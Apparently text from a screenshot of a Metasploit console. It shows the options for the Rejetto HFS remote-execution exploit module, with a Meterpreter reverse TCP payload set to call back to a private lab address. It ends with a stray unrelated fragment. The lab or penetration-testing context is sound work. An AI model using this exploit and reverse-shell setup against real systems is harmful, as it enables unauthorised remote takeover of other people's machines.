 msf6 exploit(windows/http/rejetto_hfs_exec) > options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
YOU BECOME
MORE YOU ARE ABLE TO HEAR